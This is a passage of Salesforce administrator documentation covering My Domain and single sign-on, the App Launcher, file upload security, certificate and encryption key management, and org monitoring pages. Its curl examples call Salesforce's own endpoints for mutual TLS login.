Create a subdomain with My Domain to enable users to single sign-on into your org. You can also customize your login page and use Salesforce as an identity provider.

My Domain allows you to:

- **•** Customize the login page with your own branding.
- **•** Use Identity features for single sign-on. My Domain is required to:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, and **Database.com** Editions. Some topics don't apply to **Database.com**.

- **–** Enable users to single sign-on into a Salesforce org
- **–** Use a Salesforce org as an identity provider for single sign-on into third-party applications or other Salesforce orgs
- **•** Preserve deep links (such as https://*yourDomain*.my.salesforce.com//001/o) through any future org splits and migrations.

# <span id="page-1004-0"></span>Does My Domain work differently in different Salesforce Editions?

My Domain works the same in most Salesforce editions except for Developer Edition URLs. Developer Edition URLs end with "-de-ed.my.salesforce.com", for example, https://*yourDomain*.de-ed.my.salesforce.com. URLs in other editions end with ".my.salesforce.com", for example, https://*yourDomain*.my.salesforce.com.

# <span id="page-1004-1"></span>Does My Domain work in sandboxes?

Sandboxes and production orgs are different environments and maintain separate domain name registries. So you can use the same My Domain name in sandbox. In fact, during a sandbox refresh, the My Domain name of the production org is copied into sandbox.

For example, if the production org name is acme.my.saleforce.com, the sandbox name is acme--<sandboxName>.csN.my.salesforce.com.

<span id="page-1004-2"></span>Test your subdomain in sandbox before deploying it. Look for hard-coded references to instance URLs in Visualforce pages, email templates, and other content.

# What are the differences between the redirect policy options?

After you deploy your subdomain with My Domain, you can select a redirect option for users trying to access a page in your org without using your subdomain name.

To see the assigned policy, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.

If **Redirected to the same page within the domain** is selected, users are immediately sent to the new URL, without notification.

If **Redirected with a warning to the same page within the domain** is selected, users briefly see a warning message before being redirected to the new URL. The warning gives users a chance to change their bookmarks and get used to using the new subdomain URL. You can't customize the message.

<span id="page-1004-3"></span>If **Not redirected** is selected, the user gets a "page not found" error. Eventually, you want your users to use only subdomain URLs, but it's a best practice to use **Redirected with a warning to the same page within the domain** for a short time after you deploy your subdomain so that users can get used to the new URLs.

# How does My Domain work with single sign-on?

My Domain is required for setting up single sign-on. For inbound single sign-on requests, the subdomain enables deep linking directly to pages in the org. No changes are required for the identity provider. The Salesforce SAML endpoint  $(login.salesforce.com)$ continues to work for SAML and OAUTH requests, even if your org deploys My Domain and selects **Prevent login from https://login.salesforce.com** in the My Domain Settings.

 $\sigma$  Note: If you're using external Chatter groups along with single sign-on for employees, users outside your company are redirected to a SAML identity provider that they can't access. To get single sign-on to work, migrate external Chatter groups to communities. Or, from the My Domain settings, do not select Prevent login from https://login.salesforce.com. Doing so allows users to continue to log in through login.salesforce.com.

# <span id="page-1005-0"></span>Is My Domain available for the API?

Yes, you can use the Salesforce APIs with your My Domain subdomain.

## <span id="page-1005-1"></span>Is the subdomain for My Domain related to the subdomain for Sites or Communities?

No. The subdomain names you use for Sites and My Domain can be the same or different. We like to refer to Sites and Salesforce Communities as custom domains and My Domain as subdomains.

# <span id="page-1005-2"></span>How long can the subdomain name be?

<span id="page-1005-3"></span>Your subdomain name can be up to 40 characters. The protocol (https://) and the domain (my.salesforce.com) are not included in the limit.

# After we set up My Domain, will we still be able to log in from **https://login.salesforce.com**?

<span id="page-1005-4"></span>Yes, unless your system administrator prevents it. If so, you'll need to log in using your new My Domain URL.

# Will we still be able to log in from a URL that includes a Salesforce instance, like

## **https://***yourInstance***.salesforce.com/**?

<span id="page-1005-5"></span>Yes, unless your system administrator prevents it. If so, you'll need to log in using your new My Domain URL.

# Can we still use our old Salesforce bookmarks?

<span id="page-1005-6"></span>Yes, if your system administrator allows it. If so, you'll be redirected to the Salesforce page using its new My Domain URL. If your system administrator prevents using old bookmarks, or you see a warning, you should update your bookmarks using the new domain name.

# Will our Visualforce and content (files) page URLs change?

URLs for your Visualforce pages contain your new domain name, such as https://<mydomain>--c.<instance>.visual.force.com.

<span id="page-1005-7"></span>URLs for your content (files) also contain your new domain name, such as https://<mydomain>--c.<instance>.content.force.com.

# Can I change or remove my subdomain name?

You can't change the subdomain name that you create with My Domain. And after your subdomain is deployed, you can't reverse deployment. If you need to change your subdomain name, contact Salesforce Customer Support.

# <span id="page-1006-1"></span>App Launcher

The App Launcher is how users switch between apps. Users are presented with tiles that link to their connected apps, Salesforce apps, and on-premise applications. Salesforce admins can set the default app order for an org and determine which apps are available to which users. They can make the App Launcher the default landing page when users first open Salesforce.

All Lightning Experience users get the App Launcher. Salesforce Classic users need the "Use Identity Features" permission and the App Launcher option in their profile set to **Visible**. Users see only the apps that they are authorized to see according to their profile or permission sets.

In Salesforce Classic, Salesforce admins using the System Administrator profile have access to the App Launcher. Admins using profiles cloned from the System Administrator profile don't.

[Enable the App Launcher with a Profile in Salesforce Classic](#page-1006-0) Create a profile and assign it to users, so they can access the App Launcher. [Enable the App Launcher with a Permission Set in Salesforce Classic](#page-1007-0) Create a permission set and assign it to users, so they can access the App Launcher.

### SEE ALSO:

[Open a Different App](#page-43-0) [Set the Default Sort Order for Apps](#page-5341-0) [Connected Apps](#page-5511-0) [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

# <span id="page-1006-0"></span>Enable the App Launcher with a Profile in Salesforce Classic

Create a profile and assign it to users, so they can access the App Launcher.

Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

In Salesforce Classic, Salesforce admins using the System Administrator profile have access to the App Launcher. Admins using profiles cloned from the System Administrator profile don't.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **New Profile**.
- **3.** Select an Existing Profile as a basis for the new profile.

For example, select **Standard User**.

- **4.** Enter the name of the new profile. For example, *Standard User Identity*.
- **5.** Click **Save**.
- **6.** In the detail page for the new profile, click **Edit**.
- **7.** In Custom App Settings, set the App Launcher to **Visible**, if it isn't already. Under Tab Settings, verify that the App Launcher tab is set to Default On.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **8.** Under Administrative Permissions, select **Use Identity Features**.
- **9.** Click **Save**.
- **10.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **11.** Click **Edit** next to each user you want to access the App Launcher.
- 12. In the user's Profile field, select the new profile that has "Use Identity Features" enabled. For example, you might use the *Standard User Identity* profile.
- **13.** Click **Save**.

When you log in as the selected user, the App Launcher appears in the drop-down app menu.



#### <span id="page-1007-0"></span>SEE ALSO:

[App Launcher](#page-1006-1)

# Enable the App Launcher with a Permission Set in Salesforce Classic

Create a permission set and assign it to users, so they can access the App Launcher.

- $\boxed{7}$  Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ddots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Enter a Label for the new permission set.

For example, *Identity Features*.

- **4.** Optionally, restrict the use of this permission set to a specific User License.
- **5.** Click **Save**.
- **6.** Click **System Permissions**.
- **7.** Click **Edit**.
- **8.** Select **Use Identity Features**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
### **9.** Click **Save**.

- **10.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **11.** Click the name of an existing user to whom you want to give access to the App Launcher.
- **12.** In the **Permission Set Assignments** related list, click **Edit Assignments**.
- **13.** Add the new permission set you created for identity features to Enabled Permission Sets.

#### **14.** Click **Save**.

When you log in as the selected user, the App Launcher appears in the drop-down app menu.



Note: Still not seeing the App Launcher? In the profile associated with the user, select **Visible** for the App Launcher setting.

#### SEE ALSO:

[App Launcher](#page-1006-0)

# Configure File Upload and Download Security Settings

To provide more security, control the way some file types are handled during upload and download.

To manage file upload and download settings:

- **1.** From Setup, enter *File Upload and Download Security* in the Quick Find box, then select **File Upload and Download Security**.
- **2.** Click **Edit**.
- **3.** To prevent users from uploading files that can pose a security risk, select Don't allow HTML uploads as attachments or document records.

This setting blocks the upload of these MIME file types: . html, .htt, .mht, .svg, .swf, .thtml, and .xhtml.

Warning: Keep the following in mind when selecting this option:

**•** If your organization uses the partner portal to give your partner users access to Salesforce, we don't recommend enabling this setting. Enabling this setting prevents your organization from customizing the appearance of your partner portal.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### USER PERMISSIONS

To configure file upload and download settings:

- **•** HTML attachments are not permitted on solutions, regardless of whether this security setting is enabled. In addition, this setting does not affect attachments on email templates; HTML attachments on email templates are always permitted.
- **•** After this setting is enabled, previously-uploaded HTML documents and attachments are unaffected. However, when users attempt to view an HTML attachment or document, their browser first prompts them to open the file in the browser, save it to their computer, or cancel the action.
- **4.** Set download behavior for each file type:
	- **a. Download** (recommended): The file, regardless of file type, is always downloaded.
	- **b. Execute in Browser**: The file, regardless of file type, is displayed and executed automatically when accessed in a browser or through an HTTP request.
	- **c. Hybrid**: Salesforce Files are downloaded. Attachments and documents execute in the browser.
- <span id="page-1009-0"></span>**5.** Click **Save**.

# Certificates and Keys

Salesforce certificates and key pairs are used for signatures that verify a request is coming from your organization. They are used for authenticated SSL communications with an external web site, or when using your organization as an Identity Provider. You only need to generate a Salesforce certificate and key pair if you're working with an external website that wants verification that a request is coming from a Salesforce organization.

You can export all your certificates and private keys into a keystore for storage or import certificates and keys from a keystore. This allows you to move keys from one organization to another. The exported file is in the Java Keystore (JKS) format, and the imported file must also be in the JKS format. For more information about the JKS format, see [Oracle's Java KeyStore documentation](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html).

# API Client Certificate

The API client certificate is used by workflow outbound messages, the AJAX proxy, and delegated authentication HTTPS callouts. For security reasons, the API client certificate should be known only to your org.

Choose an API client certificate based on the remote endpoint you connect to. Some endpoint servers require a certificate chain that is trusted by a certificate authority; others are fine with directly trusting a self-signed certificate.

## [Generate a Self-Signed Certificate](#page-1010-0)

Generate a certificate signed by Salesforce to show that communications purporting to come from your organization are really coming from there.

### [Generate a Certificate Signed By a Certificate Authority](#page-1011-0)

A certificate authority-signed (CA-signed) certificate can be a more authoritive way to to prove that your organization's data communications are genuine. You can generate this type of certificate and upload it to Salesforce.

## [Set Up a Mutual Authentication Certificate](#page-1012-0)

To prevent security from being compromised by simple impersonation, you can require clients and servers to prove their identity to each other with a mutual authentication certificate.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

[Configure Your API Client to Use Mutual Authentication](#page-1013-0)

Enforce SSL/TLS mutual authentication.

### [Manage Master Encryption Keys](#page-1014-0)

Encrypted custom fields, such as Social Security Number or Credit Card Number, are encrypted with a master encryption key. This key is automatically assigned when you select fields to encrypt. You manage your own master key according to your organization's security and regulatory needs.

# <span id="page-1010-0"></span>Generate a Self-Signed Certificate

Generate a certificate signed by Salesforce to show that communications purporting to come from your organization are really coming from there.

- **1.** From Setup, search for *Certificate and Key Management* in the Quick Find box.
- **2.** Select **Create Self-Signed Certificate**.
- **3.** Enter a descriptive label for the Salesforce certificate. This name is used primarily by administrators when viewing certificates.
- **4.** Enter a unique name. You can use the name that's automatically populated based on the certificate label you enter.

This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the unique name when referring to the certificate using the Force.com web services API or Apex.

**5.** Select a key size for your generated certificate and keys.

Certificates with 2048-bit keys last one year and are faster than certificates with 4096-bit keys. Certificates with 4096-bit keys last two years.

Note: After you save a Salesforce certificate, you can't change its type or key size.  $\mathbb{Z}$ 

### **6.** Click **Save**.

Downloaded self-signed certificates have . crt extensions.

After you successfully save a Salesforce certificate, the certificate and corresponding keys are automatically generated.

You can have a maximum of 50 certificates.

### SEE ALSO:

[Certificates and Keys](#page-1009-0) [Generate a Certificate Signed By a Certificate Authority](#page-1011-0)



Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create, edit, and manage certificates:

# <span id="page-1011-0"></span>Generate a Certificate Signed By a Certificate Authority

A certificate authority-signed (CA-signed) certificate can be a more authoritive way to to prove that your organization's data communications are genuine. You can generate this type of certificate and upload it to Salesforce.

- **1.** From Setup, search for *Certificate and Key Management* in the Quick Find box.
- **2.** Select **Create CA-Signed Certificate**.
- **3.** Enter a descriptive label for the Salesforce certificate.

This name is used primarily by administrators when viewing certificates.

**4.** Enter the Unique Name. You can just accept the name that's automatically populated based on the certificate label you enter.

This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not

contain two consecutive underscores. Use the Unique Name when referring to the certificate using the Force.com Web services API or Apex.

**5.** Select a Key Size for your certificate and keys.

We recommend that you use the default key size of 2048 for security reasons. Selecting 2048 generates a certificate using 2048-bit keys and is valid for two years. Selecting 1024 generates a certificate using 1024-bit keys and is valid for one year.

Note: Once you save a Salesforce certificate, you can't change its type or key size.

**6.** Enter the following information.

These fields are joined together to generate a unique certificate.



### **7.** Click **Save**.

After you save a Salesforce certificate, the certificate and corresponding keys are automatically generated.

**8.** Find your new certificate from the certificates list, then click **Download Certificate Signing Request**.

Downloaded certificate signing requests have . csr extensions.

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

- **9.** Send the certificate request to the certificate authority of your choice.
- **10.** After the certificate authority sends back the signed certificate, go back to *Certificate and Key Management*, click the name of the certificate, then click **Upload Signed Certificate**.

The CA-signed certificate must match the certificate created in Salesforce. If you try to upload a different CA-signed certificate, the upload fails.

**11.** Click **Save** to finish the upload process.

After you upload the CA-signed certificate, the status of the certificate is changed to Active and you can use it.

Tip: If you need to change something in a certificate you've uploaded, just upload it again; no need to start over with a new key and certificate. When you upload again, published site domains are automatically republished if they have at least one Force.com site or community. The expiration date of the certificate record is updated to the expiration date of the newly uploaded certificate.

<span id="page-1012-0"></span>You can have a maximum of 50 certificates.

# Set Up a Mutual Authentication Certificate

To prevent security from being compromised by simple impersonation, you can require clients and servers to prove their identity to each other with a mutual authentication certificate.

- **1.** On the Certificate and Key Management page, click **Upload Mutual Authentication Certificate**.
	- Note: If you don't see this option on the Certificate and Key Management page, contact Salesforce to enable the feature.
- **2.** Give your certificate a label and name and click **Choose File** to locate the certificate.
- **3.** Click **Save** to finish the upload process.
- **4.** Enable the "Enforce SSL/TLS Mutual Authentication" user permission for an "API Only" user.

This "API Only" user configures the API client to connect on port 8443 to present the signed client certificate.

If you are using a certificate chain, the client certificate must include any intermediate certificates in the chain when contacting port 8443.

A certificate chain is a hierarchical order of certificates where one certificate issues and signs another certificate lower in the hierarchy. Upload a certificate chain as a single PEM-encoded CA-signed certificate representing the concatenated chain of certificates. The uploaded certificate chain must include the intermediate certificates in the following order.

- **•** Start with the server or client certificate and then add its signing certificate.
- **•** If more than one intermediate certificate exists between the server or client certificate and the root, add each certificate as the one that signed the previous certificate.
- **•** The root certificate is optional, and generally should not be included.

### SEE ALSO:

[Configure Your API Client to Use Mutual Authentication](#page-1013-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To create, edit, and manage certificates:

# <span id="page-1013-0"></span>Configure Your API Client to Use Mutual Authentication

Enforce SSL/TLS mutual authentication.

**1.** After you've set up mutual authentication, log in to the Salesforce service using port 8443. Include your credentials and your signed certificate information. For example, your configuration using cURL may look something like this, where "@login.txt" contains the login Soap message with your credentials and "fullcert.pem:xxxxxx" is your certificate information:

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To create, edit, and manage certificates:

**•** "Customize Application"

To Enforce mutual authentication on port 8443 for standard SSL/TLS connections:

(Assign to users with the "Api Only" User permission.)

**•** "Enforce SSL/TLS Mutual Authentication"

To access Salesforce only through a Salesforce API:

**•** "Api Only User"

curl -k https://login.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem: xxxxxx

**2.** Once a session ID is returned from your call, you can perform other actions, such as queries. For example:

```
curl -k https://yourInstance.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type:
text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E
fullcert.pem:xxxxxx
```
where @accountQuery.xml is the file name containing the query Soap message with session ID from the login response.

SEE ALSO:

[Certificates and Keys](#page-1009-0) [Set Up a Mutual Authentication Certificate](#page-1012-0)

# <span id="page-1014-0"></span>Manage Master Encryption Keys

Encrypted custom fields, such as Social Security Number or Credit Card Number, are encrypted with a master encryption key. This key is automatically assigned when you select fields to encrypt. You manage your own master key according to your organization's security and regulatory needs.

With master encryption keys, you can:

- **•** Archive the existing key and create a new key.
- **•** Export an existing key after it's been archived.
- **•** Delete an existing key.
- **•** Import an existing key after it's been deleted.

## Archiving and Creating New Keys

To archive your current key and create a new key , click **Archive Current Key and Create New**

**Key** on the *Certificate and Key Management* Setup page. A new key is generated, assigned the next sequential number, and activated. All new data is encrypted using the new key.

Existing data continues to use the archived key until the data is modified and saved. Then data is encrypted using the new key.

After you archive a key, you can export or delete it.

# Exporting Keys

You can export your keys to a back-up location for safe keeping. It's a good idea to export a copy of any key before deleting it.

Exporting creates a text file with the encrypted key, so you can import the key back into your organization later.

## Deleting Keys

Don't delete a key unless you're absolutely certain no data is currently encrypted using the key. After you delete a key, any data encrypted with that key can no longer be accessed.

Important: Export and delete keys with care. If your tenant secrets are destroyed, you must reimport them to access your data. You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant secrets.

## Importing Keys

If you have data associated with a deleted key, you can import an exported key back into your organization. Any data that was not accessible becomes accessible again.

Click Import next to the key you want to import.

Note: This page is about Classic Encryption, not Shield Platform Encryption. [What's the difference?](#page-814-0) on page 807

SEE ALSO:

[Certificates and Keys](#page-1009-0)

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create, edit, and manage certificates:

# Monitor Your Organization

Salesforce provides a variety of ways to keep tabs on activity in your Salesforce organization so you can make sure you're moving in the right direction.

### [The System Overview Page](#page-1016-0)

The system overview page shows usage data and limits for your organization, and displays messages when you reach 95% of your limit (75% of portal roles).

### [Monitor Data and Storage Resources](#page-1018-0)

View your Salesforce org's storage limits and usage from the Storage Usage page in Setup.

### [Monitor Login History](#page-1020-0)

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

#### [Identity Verification History](#page-1022-0)

As an admin, use Identity Verification History to monitor and audit up to 20,000 records of your org users' identity verification attempts from the past six months. For example, suppose that two-factor authentication is enabled when a user logs in. When the user successfully provides a time-based, one-time password as proof of identity, that information is recorded in Identity Verification History.

#### [Monitor Login Activity with Login Forensics](#page-1026-0)

Login forensics helps administrators better determine which user behavior is legitimate to prevent identity fraud in Salesforce.

#### [Monitor Training History](#page-1027-0)

As an administrator, you want to know that your team is learning how to use Salesforce effectively. The Training Class History shows you all of the Salesforce training classes your users have taken.

### [Monitor Setup Changes](#page-1028-0)

Setup Audit Trail tracks the recent setup changes that you and other admins have made to your org. Audit history is especially useful in orgs with multiple admins.

### [Field History Tracking](#page-1031-0)

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months.

### [Monitor Debug Logs](#page-1039-0)

Set trace flags to trigger logging for users, Apex classes, and Apex triggers in the Developer Console or in Setup. Monitor the resulting logs to diagnose problems in your org.

#### [Monitoring Scheduled Jobs](#page-1043-0)

The All Scheduled Jobs page lists all reporting snapshots, scheduled Apex jobs, and dashboards scheduled to refresh.

#### [Monitoring Background Jobs](#page-1043-1)

You can monitor background jobs in your organization, such as when parallel sharing recalculation is running.

# <span id="page-1016-0"></span>The System Overview Page

The system overview page shows usage data and limits for your organization, and displays messages when you reach 95% of your limit (75% of portal roles).

Note: The system overview page shows only the items enabled for your organization. For example, your system overview page shows workflow rules only if workflow is enabled for your organization.

Click the numbers under each metric to get more details about your usage. If it's available, use Checkout to increase usage limits for your organization. For example, if your organization reaches the limit for custom objects, the system overview page notifies you with a message link. Click the link to clean up any unused objects, or visit Checkout to increase your limit for objects.

To access the system overview page, from Setup, enter *System Overview* in the Quick Find box, then select **System Overview**.

The system overview page displays usage for:

- **•** [Schema](#page-1016-1)
- **•** [API usage](#page-1017-0)
- **•** [Business logic](#page-1017-1)
- **•** [User interface](#page-1017-2)
- **•** [Most used licenses](#page-1017-3)
- **•** [Portal roles](#page-1018-1)

Note: The object limit percentages are truncated, not rounded. For example, if your org uses 95.55% of the limit for a particular customization, the object limit displays 95%.

[System Overview: Schema](#page-1016-1)

[System Overview: API Usage](#page-1017-0)

[System Overview: Business Logic](#page-1017-1)

[System Overview: User Interface](#page-1017-2)

<span id="page-1016-1"></span>[System Overview: Most Used Licenses](#page-1017-3)

[System Overview: Portal Roles](#page-1018-1)

# System Overview: Schema

The Schema box in the system overview page shows usage information for:

**•** Custom objects

Note: Soft-deleted custom objects and their data count against your limits. We  $\sqrt{2}$ recommend that you hard delete or erase custom objects you no longer need.

**•** Data storage

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

### USER PERMISSIONS

To access the system overview page:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

# <span id="page-1017-0"></span>System Overview: API Usage

The API Usage box in the system overview page shows usage information for API requests in the last 24 hours.

Limits are enforced against the aggregate of all API calls made by the org in a 24 hour period. Limits are not on a per-user basis. When an org exceeds a limit, all users in the org can be temporarily blocked from making additional calls. Calls are blocked until usage for the preceding 24 hours drops below the limit.

# <span id="page-1017-1"></span>System Overview: Business Logic

The Business Logic box in the system overview page shows usage information for:

- **•** Rules
- **•** Apex triggers
- **•** Apex classes
- <span id="page-1017-2"></span>**•** Code used: Total number of characters in your Apex triggers and Apex classes (excluding comments, test methods, and @isTest annotated classes).

# System Overview: User Interface

The User Interface box in the system overview page shows usage information for:

- **•** Custom apps
- **•** Site.com sites: We only count published Site.com sites.
- **•** Active Force.com sites
- **•** Flows: We only count active flows.
- <span id="page-1017-3"></span>**•** Custom tabs
- **•** Visualforce pages

# System Overview: Most Used Licenses

The Most Used Licenses box in the system overview page counts only active licenses, and by default shows the top three used licenses for your organization. Any license that reaches 95% usage also appears. Click **Show All** to view all the licenses for your organization.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Database.com

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

# <span id="page-1018-1"></span>System Overview: Portal Roles

The Portal Roles box in the system overview page shows the usage data and limit for total partner portal, Customer Portal, and Communities roles. The system overview page displays a message when your organization reaches 75% of its allotted portal roles.

Note: The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

# <span id="page-1018-0"></span>Monitor Data and Storage Resources

View your Salesforce org's storage limits and usage from the Storage Usage page in Setup.

# Items That Require Storage

Storage is divided into two categories. File storage includes files in attachments, Files home, Salesforce CRM Content, Chatter files (including user photos), the Documents tab, the custom File field on Knowledge articles, and Site.com assets. Data storage includes the following:

- **•** Accounts
- **•** Article types (format: "[*Article Type Name*]")
- **•** Article type translations (format: "[*Article Type Name*] Version")
- **•** Campaigns
- **•** Campaign Members
- **•** Cases
- **•** Case Teams
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Email messages
- **•** Events
- **•** Forecast items
- **•** Google docs
- **•** Ideas
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Opportunity Splits
- **•** Orders
- **•** Quotes
- **•** Quote Template Rich Text Data

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

### USER PERMISSIONS

To view storage usage:

**•** "Manage Internal Users" AND "Manage Users"

1011

- **•** Solutions
- **•** Tags: Unique tags
- **•** Tasks

# Storage Capacity

### **Data Storage**

For data storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated the greater of 1 GB or a per-user limit. For example, a Professional Edition org with 10 users receives 1 GB, because 10 users multiplied by 20 MB per user is 200 MB, which is less than the 1 GB minimum. A Professional Edition org with 100 users receives more than the 1 GB minimum, because 100 users multiplied by 20 MB per user is 2,000 MB.

### **File Storage**

Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated 10 GB of file storage per org.

Orgs are allocated more file storage based on the number of standard user licenses. In Enterprise, Performance, and Unlimited Editions, orgs are allocated 2 GB of file storage per user license. Contact Manager, Group, Professional Edition orgs are allocated 612 MB per standard user license, which includes 100 MB per user license plus 512 MB per license for the Salesforce CRM Content feature license.

Note: Each Salesforce CRM Content feature license provides an extra 512 MB of file storage, whether Salesforce CRM Content is enabled or not.

The values in the File Storage Allocation Per User License column apply to Salesforce and Salesforce Platform user licenses.

